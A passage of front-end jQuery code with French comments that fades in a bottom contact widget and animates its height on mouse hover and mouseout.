      $(".widget-bottom-contact").fadeIn("slow");
  }, 1000);


//-- au passage de la souris => augmente la hauteur
//-- à la sortie de la souris => reprend hauteur normale
$(function () {
    $(".widget-bottom-contact").hover(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "70px" });
        }
    );

    $(".widget-bottom-contact").mouseout(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "40px" });
        }
    );
});




/********************************************************************/
/********************************************************************/
/* suite */
/********************************************************************/
/********************************************************************/

